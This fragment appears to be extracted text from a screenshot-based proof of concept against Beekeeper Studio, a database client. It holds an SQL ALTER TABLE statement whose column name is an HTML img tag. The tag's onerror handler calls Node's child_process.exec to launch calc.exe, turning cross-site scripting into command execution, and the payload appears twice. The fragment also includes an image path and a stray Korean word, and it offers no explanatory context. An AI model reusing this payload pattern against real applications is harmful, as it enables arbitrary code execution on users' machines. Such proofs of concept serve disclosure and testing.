 명령어
alter table PoC add ‘<img src=#
onerror=”require(`child.process`).exec(`C:/Windows/System32/calc.exe`)”>’ text;
users.db - Beekeeper Studio
<> Query #1 PoC [all]
1 alter table PoC add '<img src=# onerror="require(`child_process`).exec(`C:/Windows/System32/calc.exe`)">' text;
2
3